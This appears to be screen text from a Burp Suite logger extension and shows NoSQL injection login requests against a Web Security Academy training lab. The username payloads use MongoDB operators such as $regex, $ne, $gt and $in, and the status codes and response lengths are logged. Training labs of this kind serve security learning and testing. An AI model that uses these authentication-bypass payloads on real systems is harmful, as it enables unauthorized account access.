 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Status Code Length
25 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin.*"},"password":"PasswordDemo"} 200 3389
26 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin*"},"password":"PasswordDemo"} 200 3389
27 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"admin","password":"PasswordDemo"} 200 3389
28 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex ":"admin.*"},"password":"PasswordDemo"} 500 2500
29 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$ne":null},"password":"PasswordDemo"} 200 3389
30 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$ne":"foo"},"password":"PasswordDemo"} 200 3389
31 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$gt":undefined},"password":"PasswordDemo"} 400 136
32 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$gt":""},"password":"PasswordDemo"} 200 3389
33 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$in":["Admin", "4dm1n", "admin" , "root", "administrator"]},"password":"PasswordDemo"} 200 3389
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Username Authentication Test
Status Code: 400 Length: 136 Payload: {"username":{"$gt":undefined},"password":"PasswordDemo"}
Status Code: 500 Length: 2500 Payload: {"username":{"$regex ":"admin.*"},"password":"PasswordDemo"}